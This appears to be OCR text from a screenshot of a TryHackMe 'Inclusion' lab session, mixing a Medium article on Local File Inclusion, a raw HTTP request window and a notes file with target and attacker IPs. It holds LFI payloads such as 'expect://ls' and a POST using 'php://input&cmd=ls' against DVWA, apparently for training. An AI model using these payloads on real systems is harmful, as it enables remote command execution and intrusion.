 Local File Inclusion (LFI) ...
*Notes.txt (~/thm) - gedit
Tab1
04:53 PM
Local File Inclusion (LFI) — Web Application Penetration Testing | by Aptive | Medium - Mozilla Firefox
TryHackMe | Inclusion
500 Internal Server Error
Local File Inclusion (LFI)
https://medium.com/@Aptive/local-file-inclusion-lfi-web
15
expect PHP module is not enabled by default.
php?page=expect://ls
The payload is sent in a POST request to the server such as:
/fi/?page=php://input&cmd=ls
Example using php://input against DVWA:
Request:
Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
XML
POST /dvwa/vulnerabilities/fi/?page=php://input&cmd=ls HTTP/1.1
Host: 10.0.1.148
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.1.148/dvwa/vulnerabilities/fi/?page=zip:phpshell.zip
Cookie: security=low; PHPSESSID=0f5i5ntnkntn7nfp87bb23epb4
https://medium.com/m/signin?actionUrl=https://medium.com/_/p/cc9dc8dd...ce=selection_menu--------------------------highlight_text-----------
Open
*Notes.txt
~/thm
Save
1 Target: 10.10.196.206
2 My IP : 10.8.225.31
3
4 10.10.196.206
Plain Text
Tab Width: 11
Ln 4, Col 1
INS